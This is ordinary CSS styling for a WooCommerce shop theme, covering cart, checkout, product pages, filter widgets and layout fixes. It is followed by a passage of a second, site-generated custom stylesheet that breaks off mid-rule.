#multistep_steps #multistep_step5 .terms { margin-top: 16px; float: right; padding-right: 10px;}
#multistep_steps #multistep_step5 .form-row.place-order input.button { margin-top:0; }

/* CART */
form#cart-table {
	padding-bottom: 10px;
}
.shop_table.cart th{
	font-weight: bold;
	border-bottom: 1px solid #D4D4D4;
}
.shop_table.cart td.product-price {
	text-align: center;
}
.shop_table.cart th.product-quantity{
	text-align: center;
}
.shop_table.cart th.product-subtotal, .shop_table.cart td.product-subtotal {
	text-align: center;
	font-weight: bold;
}
.shop_table.cart .coupon #coupon_code{
	width: 150px;
	box-shadow: none;
}
.shop_table.cart input#place_order, input.checkout-button.alt.button{
	background-position: 5px -35px;
	width: auto;
	padding-left: 40px;
}
.shop_table.cart input#place_order, input.checkout-button.alt.button:hover{
	background-position: 5px 0px;
}
.shop_table.cart td.actions{
	border: none;
}
.cart-collaterals {
	
}
.cart-collaterals .cart_totals{
	margin-top: 10px;
}
.cart-collaterals .cart_totals h2{
	text-align: left;
	margin-top: 0px;
    font-size: 16px;
	padding-left: 50px;
	background: url('./images/multistep_cart.png') no-repeat left;
	line-height: 32px;
}
.cart-collaterals .shipping_calculator h2 a {
    font-size: 16px;
}
.cart-collaterals .cart_totals table th, .cart-collaterals .cart_totals table tr td, #order_review .shop_table tfoot td {
	width: 125px;
	height: 30px;
	border: none;
	background: #ffffff;
}

#order_review #shipping_method {
	text-align: left;
}

#order_review .shop_table tfoot td {
    width: auto;
}
#order_review .shop_table tfoot th {
    padding-right: 20px;
}
.cart-collaterals .cart_totals table th, .cart-collaterals .cart_totals table tr th strong{
	font-weight: normal;
}
.cart-collaterals .cart_totals table tr td{
	font-weight: bold;
}
.cart-collaterals .cart_totals table label {
    font-size: 12px; 
}
.cart-collaterals .shipping_calculator{
	margin-top: 10px;
	float: left;
	clear: none;
}
.cart-collaterals .shipping_calculator h2{
	text-align: left;
	margin-top: 0px;
	line-height: 27px;
}
.price .from {
	color: #666767;
}

/** variation **/
.summary div:first-child p {
	margin-top: 0;
	margin-bottom: 10px;
}

.summary .variations {
	float: left;
	clear: both;
	width: 100%;
}

.summary .variations label, 
.summary .variations .label {
	float: left;
	clear: left;
	width: 70px;
	line-height: 30px;
}

.single_variation_wrap .qnt_label {
	float: left;
	width: 70px;
	line-height: 26px;
}
.summary .variations select {
	max-width: 200px;
	float: left;
	clear: right;
}

.summary .variations .reset_variations {
	float: left;
	line-height: 30px;
	margin-left: 10px;
}

.summary .variations_form,
.summary form.cart {
	padding: 5px 0 0 0;
	margin-bottom: 0 !important;
	border: none;
	box-shadow: none;
	width: 100%;
}

.summary .woocommerce-price p {
	line-height: 36px;
}

.summary .price .amount {
    font-weight: bold;
	color: #4f4f4f;
}
.summary .price ins {
    text-decoration: none;
}
.summary .price del .amount {
    font-size: 0.8em;
}
.summary .product_meta {
	padding: 5px 0;
	margin-top: 20px;
}
.summary .product_meta {
	clear: both;
}

.summary .product_meta .sku_wrapper,
.summary .product_meta .posted_in,
.summary .product_meta .tagged_as{
	display: block;
}

.summary .socials.product-share {
    margin-top: 10px;
}

.summary .socials.product-share h2 {
    color: #666767;
    font-size: 12px;
    margin-right: 18px;
    margin-top: 3px;
}

.single_variation .price-label {
	clear: left;
	float: left;
	margin-right: 5px;
}

.single_variation {
	max-width: 65%;
	float: left;
	line-height: 60px;
}

.variations_button {
	max-width: 45%;
	float: right;
}

.woocommerce.single-product .price-hidden .variations_button{
	max-width: none;
	float: none;
}

.variations_button.for_quantity {
    float: none;
    max-width: none;
}

.woocommerce.single-product .price-hidden .variations_button.for_quantity{
	float: left;
	display: inline-block;
}

.woocommerce.single-product .price-hidden .woocommerce-price-and-add{
	display: inline-block;
	float: left;
	clear: none;
	margin-top: 0;
	border-top: none;
	width: auto;
}

/* comment form */
#tab-reviews #review_form .row, #tab-reviews #commentform .row {
	margin: 0;
}

/* product details */
.product .summary .single_add_to_cart_button {
	box-shadow: none;
	border: 0px;
	border-radius: 0px;
	padding: 0px 10px 0px 35px;
	text-shadow: none;
	background: #4f4f4f url('images/br_cart.png') 7px no-repeat;
	text-transform: uppercase;
	font-size: 11px;
	color: #ffffff;
	font-weight: normal;
}

.product .summary .yith-wcwl-add-to-wishlist {
    float: left;
    margin-top: 0;
}

.product .summary .yith-wcwl-add-to-wishlist + .clear {
    display: none;
}

.product .summary .yith-wcwl-wishlistaddedbrowse, .product .summary .yith-wcwl-wishlistexistsbrowse {
    float: left;
    line-height: 32px;
    margin-top: 20px;
    margin-right: 10px;
}

/* groupped */
.summary .group_table td,
.summary .group_table td.label,
.summary .group_table td.price {
    padding: 10px;
    background-color: #ffffff;
    vertical-align: middle !important;
}

.summary .group_table .qnt_label,
.summary .group_table .quantity {
	float: left !important;
	margin-right: 5px;
}

.woocommerce-message .button {
	text-shadow: none;
}

/* external product */

div.product .woocommerce-price-and-add .button {
	margin-top: 15px;
}

/* contact form */
form.contact-form {
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	padding: 0px;
}

.woocommerce-tabs .panel #ask-info-wrapper {
	border: 1px solid #efefef;
	padding: 20px 20px 80px 20px;
}

ul.product_list_widget {
    list-style-type: none;
}
ul.product_list_widget ins {
    text-decoration: none;
}

.order-info mark { background: none; }

.col2-set {
    zoom: 1;
    width: 100%;
}
.col2-set .col-1, .col2-set .col-2 {
    float: left;
    width: 48%;
    padding: 20px 0;
}
.col2-set .col-2 { float: right; }

.login .button { margin-top: 0px !important }
.login .lost_password { margin-left: 10px }

/* magnifier */
.yith_magnifier_lens img { max-width: none; }

ul.products li.product.grid.classic .product-actions a.added_to_cart, ul.products li.product .product-thumbnail .product-actions a.added_to_cart { display: none !important; }
p#billing_address_2_field, p#shipping_address_2_field { margin-top: 25px; }
p#billing_country_field, p#shipping_country_field { margin-bottom: 0px; }
p#billing_state_field, p#shipping_state_field { margin-top: 3px; float: none;}


.buttons_added { background: transparent;  }
.buttons_added  .minus, .buttons_added .plus { display: none }
.product-box .qty { left: 0 !important; margin-left: 0;  }
.quantity input.qty, #content .quantity input.qty { width: 30px }
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
#fancybox-content .row { margin-left: 0 !important; }

/* gouped product */
div.product form.cart .group_table td.label, #content div.product form.cart .group_table td.label{
	font-size: 12px;
	color: #666767;
	line-height: 20px;
	font-weight: 400;
	text-shadow: none;
}
/*.summary .group_table td, .summary .group_table td.label, .summary .group_table td.price {*/
	/*vertical-align: bottom !important;*/
/*}*/



/* AJAX Layered Nav */
.woocommerce.archive .sidebar { margin-top:4px; }
.sidebar .widget.widget_layered_nav h3, .sidebar .widget.widget_product_categories h3 { margin-bottom:7px; }
.sidebar .widget.widget_layered_nav nav ul { margin-top:-5px; }
.sidebar .widget.widget_layered_nav nav ul.colors, .sidebar .widget.widget_layered_nav nav ul.sizes { margin-top:0; }
.widget.widget_price_filter form { margin-bottom:0; }
.widget.widget_layered_nav li, .widget_product_categories .product-categories li { border-bottom:1px solid #eae9e9; padding:6px 0; }
.widget.widget_layered_nav li a, .widget_product_categories .product-categories li a { color:#4f4d4d; text-transform:uppercase; font-size:12px; }
.widget.widget_layered_nav li a:hover, .widget_product_categories .product-categories li a:hover { color:#aa7309; }
.widget.widget_layered_nav li small.count, .widget_product_categories .product-categories li span.count { float:right; color:#a6a6a6; padding:0 5px; border:1px solid #d9d3d3; }
#sidebar-shop-sidebar h3 {cursor:pointer;}
#sidebar-shop-sidebar h3 .minus, #sidebar-shop-sidebar h3 .plus { font-family:'Noticia Text', serif; font-size: 21px; color: #000; float: right; font-weight: bold; }
/* colors */
.widget.widget_layered_nav .colors li, .widget.widget_layered_nav .sizes li { float:left; padding:0; border:0; }
.widget.widget_layered_nav .colors li a { padding:2px !important; background:#e3e0e0 !important; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
.widget.widget_layered_nav .colors li a:hover, .widget.widget_layered_nav .colors li.filter-selected a { background:#aaa !important; }
.widget.widget_layered_nav .colors li.filter-selected a:after, .widget.widget_layered_nav .colors li.filter-selected a:before,
.widget.widget_layered_nav .sizes li.filter-selected a:after, .widget.widget_layered_nav .sizes li.filter-selected a:before { content:""; }
.widget.widget_layered_nav .colors li .box { padding:0; margin:0; width:26px; height:26px; border:0; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; }

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li {
    border-bottom: none;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span {
    border: 2px solid #E3E0E0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    height: 26px;
    margin: 5px 6px 5px 0;
    padding: 0px;
    width: 26px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span {
    border: 2px solid #AAAAAA;
    background-image: none;

    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.yith-woo-ajax-navigation a.yith-wcan-reset-navigation.button {
    padding: 7px 10px;
}
/* sizes */
.widget.widget_layered_nav .sizes li { padding-right:8px !important; }
.widget.widget_layered_nav .sizes li .size-filter { padding:2px 5px; font-size:16px; color:#a09d9d; background:#fff; border:1px solid #ccc9c9; -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); }
.widget.widget_layered_nav .sizes li .size-filter:hover { border-color:#dec084; color:#c38204; }
.widget.widget_layered_nav .sizes li.chosen .size-filter { border-color:#dec084; color:#c38204; }
.woocommerce .widget_layered_nav ul, .widget_product_categories .product-categories {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none outside
}
.woocommerce .widget_layered_nav ul li {
	list-style: none
}
.woocommerce .widget_layered_nav ul li:after {
	content: "";
	display: block;
	clear: both
}
.woocommerce .widget_layered_nav ul li a, .widget_layered_nav ul li span {
	padding: 1px 0;
	float: left
}
.woocommerce .widget_layered_nav ul li.chosen a, .widget_product_categories .product-categories li.current-cat a {
	padding: 0 6px 0 6px;
	background: #f2f2f2;
	color: #aa7309;
	border: 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:after {
    content: " [x]";
	color: #aa7309;
	font-size: 9px;
}
.woocommerce .widget_layered_nav ul li.chosen a:before {
    content: "- ";
	color: #aa7309;
	font-size: 9px;
}
.widget.widget_layered_nav li small.count, .widget_product_categories .product-categories li span.count {
	border: 1px solid #D9D3D3;
    color: #A6A6A6;
    float: right;
    padding: 0 5px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li {
    border-bottom: none;
    padding: 3px 8px 6px 0px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li span {
    background: #ffffff;
    border: 1px solid #ccc9c9;
    display: block;
    margin: 0;
    padding: 2px 5px;
    font-size:16px;
    line-height: 22px;
    color:#a09d9d;
    overflow: hidden;
    text-decoration: none;

    -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover {
    border: 1px solid #dec084;
    background-image: none;
    background-color: #ffffff;
    color: #c38204;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a {
    border: 1px solid #dec084;
    background-image: none;
    background-color: #ffffff;
    color: #c38204;
    line-height: 20px;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:before {
    content: "";
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:after {
    position: relative;
    top: -2px;
}



/* RESPONSIVE */
/* box heigth fixing */
/* Large desktop */
@media (min-width: 1200px) {

    /* checkout multistep */
    .responsive #multistep_resume .checkout_progress {
        font-size: 12px;
    }
    .responsive #multistep_resume .checkout_progress {
        font-size: 14px !important;
    }

    .responsive #multistep_resume .multistep_section {
        margin-left: 50px;
        top: 17px;
        float: none;
        text-align: left;
    }
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
    .responsive #multistep_resume .checkout_progress {
        height: 38px;
        line-height: 14px;
        padding-top: 10px;
    }

    .responsive #multistep_resume .multistep_second,
    .responsive #multistep_resume .multistep_third,
    .responsive #multistep_resume .multistep_fourth {
        left: -5px
    }
}

/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
    .responsive #multistep_resume {
        display: none;
    }

    .responsive #multistep_steps .multistep_step {
        margin-top: 10px;
    }

}

/**FIX WC 2.1**/
.woocommerce .form-row-wide{
    clear: both;
}

.woocommerce #ship-to-different-address{
    float:left;
}

/*.woocommerce #billing_email_field{*/
    /*clear: both;*/
/*}*/

/* ===== FIX WC 2.3  ===== */
.woocommerce .blockUI.blockOverlay{position:relative}
.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:12px;width:80px;position:absolute;top:50%;left:50%;margin-left:-40px;margin-top:-6px;display:block;content:"";background:url(../theme/assets/images/ajax-loader.gif) no-repeat center;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}

.woocommerce-checkout .select2-container .select2-choice,.woocommerce-checkout .select2-drop-active,
.woocommerce-cart #calc_shipping_country,.woocommerce-cart #calc_shipping_state,.select2-drop.select2-drop-above.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices,
.select2-drop.select2-drop-above.select2-drop-active{
    padding: 4px;
    border-radius: 0px;
}

.select2-drop.select2-drop-above.select2-drop-active{
    border-color: #696767;
}

#multistep_step4 .form-row.place-order {
    display: none;
}

/* ===== END FIX WC 2.3  ===== */

/* yith woocommerce ajax search */

.autocomplete-suggestion.autocomplete-selected {
    background: #f2f2f2;
}

.yit_wcas_post_type.selectbox {
    position: absolute;
    top: 47px;
    left: 0;
    width: 48%;
}

.search_categories.selectbox {
    position: absolute;
    top: 47px;
    right: 0;
    width: 48%;
}

.tablet-view .yit_wcas_post_type.selectbox, .tablet-view .search_categories.selectbox {
    top: 38px;
}

/* end yith woocommerce ajax search */

/* yith woocommerce order traking */

.woocommerce-page table.shop_table.my_account_orders thead th.order-number, .woocommerce-page table.shop_table.my_account_orders tbody td.order-number {
    text-align: left !important;
}

.woocommerce-page table.shop_table.my_account_orders thead th, .woocommerce-page table.shop_table.my_account_orders tbody td {
    text-align: center !important;
}

.woocommerce-page table.shop_table.my_account_orders tbody td.order-actions {
    text-align: right !important;
}

tr.order a.button {
    display: inline-block;
    float: none;
    margin-left: 5px;
}

.ywot_order_details {
    margin-bottom: 20px;
}

a.track-button {
    height: auto !important;
    padding-top: 6px !important;
    padding-bottom: 3px !important;
}

a.track-button img {
    padding:0;
}

/* end yith woocommerce order traking */

/* yith woocommerce pdf invoice */

.woocommerce table.shop_table tr.order td.order-actions a.print-invoice {
    text-indent: 22px;
}

/* end yith woocommerce pdf invoice  */

/* yith woocommerce advanced reviews */

#reviews #respond p label {
    position: static;
}

#tab-reviews div.reply {
    float:none;
}

#tab-reviews #review_form_wrapper {
    margin-top: 48px;
}

#tab-reviews .reply.review-actions {
    text-align: right;
}

#tab-reviews div.reply:not(.review-actions) {
    display: inline-block;
}

#tab-reviews div.review-inappropriate {
    display: inline-block;
    float: none;
    vertical-align: middle;
    margin-right: 2px;
}

/* end yith woocommerce advanced reviews */

/* yith woocommerce product countdown */

div.product .ywpc-countdown {
    margin-left: 30px;
}

.list .ywpc-countdown-loop {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 0;
}

/* end yith woocommerce product countdown */

/* fix checkout multistep with sidebar */
#content-page.span9 #multistep_resume { width: auto !important; margin-left: 30px !important; }
#content-page.span9 #multistep_resume > .row { margin: 0 !important; }
#content-page.span9 #multistep_resume .span2 { width: auto !important; margin: 0 10px 0 0 !important; float: left; }
#content-page.span9 #multistep_resume .span2:first-child { width: 12% !important; }
#content-page.span9 #multistep_resume .span2:first-child span { line-height: 26px !important; }
#content-page.span9 #multistep_resume .span2 a { font-size: 11px !important; white-space: nowrap; }
/* end fix checkout multistep with sidebar */

/* ====== WC 2.6 ====== */

.woocommerce-cart #content-page .span9 { margin-left: 0; margin-bottom: 20px; }
/*.woocommerce-cart #content-page .span3.collaterals { float: right; }
.woocommerce-cart #content-page .span3.collaterals .button { margin: 5px; }
.woocommerce-cart #content-page .span3.collaterals .checkout-button { width: auto; height: 32px; background-color: #afa102; padding: 0px 12px 2px; display: inline-block; box-sizing: border-box; }
.woocommerce-cart #content-page .span3.collaterals .checkout-button:hover { background-color: #787013; }*/

.woocommerce-cart .cart-collaterals .form-row { padding: 3px; margin: 0px 0px 6px 0px; }
.woocommerce-cart .cart-collaterals .form-row > * { box-sizing: border-box; }
.woocommerce-cart .cart-collaterals .form-row > select { width: 100% !important; margin-bottom: 0; }
.woocommerce-cart .cart-collaterals .form-row > input[type="text"] { width: 100% !important; height: 36px; }
.woocommerce-cart .cart-collaterals .form-row .sbHolder .sbSelector { width: auto; }
.woocommerce-cart .cart-collaterals .form-row .sbHolder ul.sbOptions { overflow: scroll; }

.woocommerce.single-product #reviews #comments ol.commentlist li .comment-text { padding: 15px 15px 10px 15px; }

.woocommerce .woocommerce-MyAccount-navigation { width: 25%; float: left; }
.woocommerce .woocommerce-MyAccount-navigation ul { padding: 0; margin: 0 30px 0 0; }
.woocommerce .woocommerce-MyAccount-navigation ul li { margin: 0; list-style: none; text-transform: uppercase; font: 14px Oswald, sans-serif; }
.woocommerce .woocommerce-MyAccount-navigation ul li a { height: 40px; line-height: 40px; border-right: 1px solid #e7e4e4; border-bottom: 1px solid #e7e4e4; display: block; }
.woocommerce .woocommerce-MyAccount-content { width: 75%; float: left; }

@media(max-width: 767px) {
    .woocommerce .woocommerce-MyAccount-navigation { width: 100%; float: none; }
    .woocommerce .woocommerce-MyAccount-content { width: 100%; float: none; }
}

/* ====== WC 2.6 ====== */

/* ====== WC 2.7 ====== */
.woocommerce.single-product .woocommerce-product-gallery figure{
	margin: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .5em;
	left: .5em;
	font-size: 2em;
	z-index: 9;
	width: 36px;
	height: 36px;
	background: #fff;
	text-indent: -9999px;
	border-radius: 100%;
	box-sizing: content-box;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
	content: "";
	display: block;
	width: 10px;
	height: 10px;
	border: 2px solid #000;
	border-radius: 100%;
	position: absolute;
	top: 9px;
	left: 9px;
	box-sizing: content-box;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
	content: "";
	display: block;
	width: 2px;
	height: 8px;
	background: #000;
	border-radius: 6px;
	position: absolute;
	top: 19px;
	left: 22px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	box-sizing: content-box;
}

.woocommerce.single-product .flex-viewport{
	margin-bottom: 15px;
}

.woocommerce.single-product .flex-control-thumbs li{
	width: auto;
	margin-right: 10px;
}

.select2-container--default .select2-selection--single{
	border: 1px solid #d4d4d4;
	height: 32px;
	border-radius: 0;
}

#shiptobilling_bill{
	clear: both;
}

#yith-quick-view-content div.summary{
	box-sizing: border-box;
}

#yith-quick-view-content div.product .images{
	margin-left: 0;
}

/* wc 3 */
.woocommerce-cart .cart_totals {
    width: 46%;
}

.woocommerce-cart .cart_totals .wc-proceed-to-checkout {
    display: none;
}

.woocommerce-thankyou-order-details.order_details {
    list-style: none;
    padding: 20px;
    border: 1px solid #efefef;
    margin: 0;
}

.woocommerce-thankyou-order-details.order_details {
    font-size: 15px;
}

/* cart shipping form fix since wc 3.3.0 - template removed */
.cart-collaterals .woocommerce-shipping-calculator {
    width: 48%;
    float: left;
}

.cart-collaterals .woocommerce-shipping-calculator a.shipping-calculator-button:after {
    content: " ↓";
}

.cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button {
    font-size: 16px;
    color: #000000;
    font-style: normal;
    font-weight: 700;
    line-height: 27px;
}

@media only screen
and (max-width : 767px) {
    .cart-collaterals .woocommerce-shipping-calculator, .cart-collaterals .cart_totals.calculated_shipping {
        width: 100%;
        float: none;
        box-sizing: border-box;
    }

}

/* woocommerce pagination style after removed template */
.woocommerce-pagination ul.page-numbers {
    list-style: none;
    text-align: center;
}

.woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    margin-right: 5px;
}

.woocommerce-pagination ul.page-numbers li > span.current {
    border: 1px solid #1f1f1f;
    padding: 5px 10px;
    color: #fff;
    background-color: #1f1f1f;

}

.woocommerce-pagination ul.page-numbers li > a {
    padding: 5px 10px;
    color: #9e9c9c;
    border: 1px solid #9e9c9c;
}

/* single review title fix */
.single-product #review_form #reply-title {
    font-size: 15px;
    color: #000000;
    font-style: normal;
    font-weight: 400;
}

--- FILE ---
content_type: text/css
request_url: https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/cache/custom.css?ver=6.9
body_size: 2566
content:
#maintenance_message { font-size: 15px; font-family: 'Play', sans-serif; color: #5b5b5b; font-style: normal; font-weight: 400; }
#maintenance_newsletter .newsletter-section input.text-field, #maintenance_newsletter .newsletter-section label { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #949494; font-style: normal; font-weight: 400; }
#maintenance_newsletter .newsletter-section input.submit-field { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #4c4c4c; font-style: normal; font-weight: 400; }
#header-sidebar .widget_shopping_cart .cart_control { background-color: #484848; border-color: #474747; }
#header-sidebar .widget_shopping_cart .cart_wrapper { background-color: #494949; }
#header-sidebar .widget_shopping_cart .cart_wrapper .buttons .button { background-color: #393737; }
#header-sidebar .widget_shopping_cart .cart_wrapper .buttons .button:hover { background-color: #302e2e; }
span.onsale { background-color: #c16604; color: #ffffff; }
ul.products li.product .product-actions a { background-color: #fff; }
ul.products li.product .product-actions a:hover { background-color: #f5f4f2; }
ul.products li.product .product-actions a.out_of_stock { background-color: #8e0404; background-color: rgba( 142, 4, 4, 0.69 ); }
ul.products li.product.list a.read-more { background-color: #fff; color: #212223; }
ul.products li.product.list a.read-more:hover { background-color: #1f1f1f; color: #ffffff; }
.status-publish .button, .button[name="change_password"], table.my_account_orders .button, .woocommerce_message .button, .product .summary .single_add_to_cart_button, .cart .button, input.checkout-button.alt.button, .shipping-calculator-form .button, .multistep_step .button, #place_order.button, .yith-woo-ajax-navigation a.yith-wcan-reset-navigation.button, .summary a.add_to_wishlist { background-color: #fff; }
.status-publish .button:hover, .button[name="change_password"]:hover, table.my_account_orders .button:hover, .woocommerce_message .button:hover, div.product form.cart .button:hover, #content div.product form.cart .button:hover, .cart .button:hover, input.checkout-button.alt.button:hover, .shipping-calculator-form .button:hover, .multistep_step .button:hover, #place_order.button:hover, .yith-woo-ajax-navigation a.yith-wcan-reset-navigation.button:hover, .summary a.add_to_wishlist:hover { background-color: #1f1f1f; }
.status-publish .button, .button[name="change_password"], table.my_account_orders .button, .woocommerce_message .button, .product .summary .single_add_to_cart_button, .cart .button, input.checkout-button.alt.button, .shipping-calculator-form .button, .multistep_step .button, #place_order.button, .yith-woo-ajax-navigation a.yith-wcan-reset-navigation.button { color: #212223; }
.status-publish .button:hover, .button[name="change_password"]:hover, table.my_account_orders .button:hover, .woocommerce_message .button:hover, div.product form.cart .button:hover, #content div.product form.cart .button:hover, .cart .button:hover, input.checkout-button.alt.button:hover, .shipping-calculator-form .button:hover, .multistep_step .button:hover, #place_order.button:hover, .yith-woo-ajax-navigation a.yith-wcan-reset-navigation.button:hover { color: #FFFFFF; }
#header-sidebar .cart_wrapper ul.cart_list li a, #header-sidebar ul.product_list_widget li .amount, #header-sidebar ul.product_list_widget li .quantity, #header-sidebar .widget_shopping_cart .cart_wrapper .total, #header-sidebar .widget_shopping_cart .cart_wrapper .total .amount { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
#header-sidebar .cart_wrapper ul.cart_list li a:hover { color: #ffffff; }
#header-sidebar .cart_wrapper .cart_list li a.remove_item { font-size: 10px; font-family: 'Noticia Text', sans-serif; color: #B9B8B8; font-style: normal; font-weight: 400; }
#header-sidebar .cart_wrapper .cart_list li a.remove_item:hover { color: #ffffff; }
#header .cart_wrapper .cart_list span.quantity { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
#header-sidebar .cart_wrapper .cart_list li.empty { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
.post-title, .post-title a { font-size: 22px; font-family: 'Noticia Text', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
.blog-big .meta div p, .blog-big .meta div p a { font-size: 13px; font-family: 'Noticia Text', sans-serif; color: #5f5e5e; font-style: normal; font-weight: 400; }
.blog-big .meta a:hover, .blog-small .meta a:hover { color: #000; }
.blog-big .meta .post-title:hover, .blog-big .meta .post-title a:hover, .blog-elegant .post-title:hover, .blog-elegant .post-title a:hover { color: #B77A2B; }
#footer { background: #ffffff; }
#footer, #footer *, #copyright *, #copyright .inner, #footer .recent-post .thumb-img img, #footer .widget_archive ul li a, #footer .widget_archive ul li a:hover, #footer .widget_nav_menu ul li a, #footer .widget_nav_menu ul li a:hover, #footer .widget_pages ul li a, #footer .widget_pages ul li a:hover, #footer .widget_categories ul li a, #footer .widget_categories ul li a:hover, #footer #searchform input, #footer .widget_flickrRSS img, #footer .widget_nav_menu ul li a, #footer .widget_pages ul li a, #footer .widget_categories ul li a, #footer .widget_archive ul li a:hover, #footer .widget_nav_menu ul li.current_page_item > a, #footer .widget_pages ul li.current_page_item > a, #footer .widget_categories ul li.current_page_item > a, #footer .testimonial-widget div.name-testimonial, #footer .last-tweets-widget ul li, #footer .yit-widget-content .widget, #footer .portfolio-categories ul li, #footer .recent-comments .avatar img, #footer .more-projects-widget .work-thumb, #footer .more-projects-widget .controls, #footer .more-projects-widget .top, #footer .featured-projects-widget img, #footer .thumb-project img { border-color: #dfdcdc; }
#copyright { background: #ffffff; }
.boxed #wrapper, .faq-title, .faq-item, .faq-title.active, ul.products li.product.grid .product-thumbnail { background-color: #ffffff; }
code, pre, body hr,
                           #copyright .inner,
                           #footer .inner,
                           .gallery img,
                           .content .archive-list ul,
                           .content .archive-list ul li,
                           .more-projects-widget .work-thumb,
                           .more-projects-widget .controls,
                           .more-projects-widget .top,
                           .featured-projects-widget img,
                           .thumb-project img, #searchform input,
                           .portfolio-categories ul li,
                           .portfolio-categories ul li:hover,
                           .recent-comments .avatar img,
                           #portfolio .more-link,
                           #portfolio .more-link:hover,
                           .accordion-title,
                           .accordion-item-thumb img,
                           form input[type="text"],
                           form textarea,
                           .testimonial-page,
                           div.section-caption .caption,
                           .line,
                           .last-tweets-widget ul li,
                           .toggle p.tab-index,
                           .toggle .content-tab,
                           .testimonial,
                           .google-map-frame,
                           .section.blog .post,
                           .section.blog h4.other-articles,
                           .section.blog .sticky .thumbnail,
                           .section .portfolio-sticky .work-categories,
                           .testimonial, #searchform input,
                           .blog-big .meta p,
                           .blog-big p.list-tags,
                           .blog-small .image-wrap,
                           .comment-container,
                           .image-square-style #comments img.avatar,
                           #comments .comment-author img,
                           .comment-meta,
                           #respond input,
                           #respond textarea,
                           img.comment-avatar,
                           .portfolio-big-image a.thumb,
                           .portfolio-big-image a.more,
                           .portfolio-big-image a.more:hover,
                           .portfolio-big-image .work-thumbnail a.nozoom,
                           .portfolio-big-image .work-skillsdate,
                           .internal_page_item, .gallery-wrap li h5,
                           .gallery-filters,
                           .portfolio-full-description a.thumb,
                           .portfolio-full-description a.more,
                           .portfolio-full-description a.more:hover,
